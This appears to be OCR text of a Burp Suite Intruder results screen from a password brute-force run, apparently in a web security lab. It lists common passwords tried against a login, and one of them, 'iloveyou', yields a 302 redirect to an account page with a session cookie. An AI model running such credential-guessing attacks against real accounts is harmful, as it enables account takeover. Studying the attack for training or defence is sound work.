 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
47 iloveyou 302 214 188
0 200 390 3250
1 123456 200 230 3250
2 password 200 391 3250
3 12345678 200 391 3250
4 qwerty 200 392 3250
5 123456789 200 391 3250
6 12345 200 394 3250
7 1234 200 395 3250
8 111111 200 396 3250
9 1234567 200 397 3250
10 dragon 200 212 3250
11 123123 200 239 3250
12 baseball 200 265 3250
13 abc123 200 249 3250
14 football 200 267 3250
15 monkey 200 301 3250
16 letmein 200 301 3250
17 shadow 200 308 3250
18 master 200 294 3250
19 666666 200 268 3250
20 qwertyuiop 200 257 3250
21 123321 200 263 3250
22 mustang 200 325 3250
23 1234567890 200 248 3250
24 michael 200 235 3250
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=apollo
3 Set-Cookie: session=A5oFsSAclwvnDduHGSWWI8qiOdjQOy68; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7